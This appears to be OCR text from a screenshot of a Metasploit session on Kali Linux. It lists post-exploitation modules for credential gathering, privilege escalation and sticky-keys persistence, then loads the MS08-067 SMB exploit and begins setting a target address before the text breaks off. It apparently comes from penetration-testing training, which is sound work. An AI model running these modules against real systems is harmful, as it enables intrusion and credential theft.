 Applications Places Terminal Tue 17:50 1
fajarpurnama@kali: ~
File Edit View Search Terminal Help
ll
post/multi/escalate/cups_root_file_read 2012-11-20 normal CUPS 1.6.1 Root File Read
post/multi/escalate/metasploit_pcaplog 2012-07-16 manual Multi Escalate Metasploit pcap_log Local Privile
ge Escalation
post/multi/recon/local_exploit_suggester normal Multi Recon Local Exploit Suggester
post/windows/escalate/ms10_073_kbdlayout 2010-10-12 normal Windows Escalate NtUserLoadKeyboardLayoutEx Priv
ilege Escalation
post/windows/gather/credentials/gpp normal Windows Gather Group Policy Preference Saved Pas
swords
post/windows/gather/credentials/windows_autologin normal Windows Gather AutoLogin User Credential Extract
or
post/windows/gather/netlm_downgrade normal Windows NetLM Downgrade Attack
post/windows/manage/pxeexploit normal Windows Manage PXE Exploit Server
post/windows/manage/sticky_keys normal Sticky Keys Persistance Module
msf >
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.166